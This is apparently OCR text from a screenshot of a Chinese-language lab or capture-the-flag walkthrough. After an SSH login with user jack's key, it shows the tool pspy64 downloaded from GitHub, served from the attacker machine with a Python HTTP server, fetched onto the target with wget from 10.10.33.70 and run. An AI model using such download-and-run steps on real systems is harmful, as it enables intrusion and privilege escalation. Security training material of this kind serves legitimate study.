
成功以jack用户的密钥登录到服务器
攻击环境下载
,之后通过python创建http服务器
pspy64
wget
 https://github.com/DominicBreuker/pspy/
python3
 -m
 http.server
bash
wget
 http://10.10.33.70:8000/pspy64
chmod
 u+x
 pspy64
./pspy64